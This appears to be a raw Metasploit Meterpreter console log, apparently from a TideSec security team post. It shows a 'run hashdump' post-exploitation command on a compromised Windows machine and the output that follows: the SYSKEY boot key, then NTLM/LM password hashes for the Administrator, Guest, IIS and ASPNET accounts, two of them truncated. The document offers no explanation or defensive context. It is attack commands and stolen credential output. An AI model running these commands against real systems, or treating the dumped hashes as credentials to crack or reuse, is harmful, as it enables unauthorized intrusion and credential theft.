 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY d9df3f3e1dfd371d2fb070fcbb5dc492...
/usr/share/metasploit-framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/usr/share/metasploit-framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:3c4844544ad780dfd34bb0769f75bb97:::
IUSR_CMDBACK-FF0B924:1003:add56a619e538de6e22ca725227e2126:f5aba552618b42ce5720dc36aa
IWAM_CMDBACK-FF0B924:1004:0769e58acdb90b3f6a05a300ace84743:850bdecb8842731dad4fc644c
ASPNET:1007:d0d0f95fc1211a3929b6e03b67e2ee79:39811a4461795688605a785b3ab7af48:::
TideSec安全团队